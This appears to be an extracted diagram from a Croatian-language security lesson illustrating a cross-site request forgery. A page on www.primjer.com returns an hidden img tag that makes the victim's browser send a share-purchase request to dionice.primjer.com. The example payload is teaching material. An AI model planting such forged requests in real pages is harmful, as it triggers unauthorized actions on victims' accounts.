 HTTP zahtjev 1
GET / HTTP/1.1
Host:www.primjer.com
CSRF napad 3
GET /kupi.php?simbol=SCOX&shares=1000 HTTP/1.1
Host:dionice.primjer.com
www.primjer.com
Žrtva
dionice.primjer.com
HTTP odgovor 2
HTTP/1.1 200 OK
Content-Type: text/html
Content-Length:1234
<html>
...
<img src="http://dionice.primjer.com/kupi.php?simbol=SCOX&shares=1000" />
...
</html>